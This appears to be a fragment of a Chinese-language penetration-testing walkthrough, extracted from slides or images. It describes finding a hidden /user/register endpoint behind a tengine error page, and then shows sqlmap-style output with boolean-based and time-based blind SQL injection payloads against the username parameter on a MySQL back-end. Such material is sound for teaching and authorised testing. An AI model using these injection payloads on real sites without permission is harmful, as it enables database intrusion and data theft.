 2.4 “空白、错误”页面不要慌
An error occurred.
Sorry, the page you are looking for is currently unavailable.
Please try again later.
If you are the system administrator of this resource then you should check the
error log for details.
Faithfully yours, tengine.
目录扫描发现/user/目录，二层目录探测发
现/user/register接口
username | uname | name ...
password | pwd | pass ...
Register = 注册
---
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING c
Payload: username=vulkey' AND 9399=9399 AND 'ZqUW'
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=vulkey' AND SLEEP(5) AND 'vJiW'=
---
[18:55:05] [INFO] the back-end DBMS is MySQL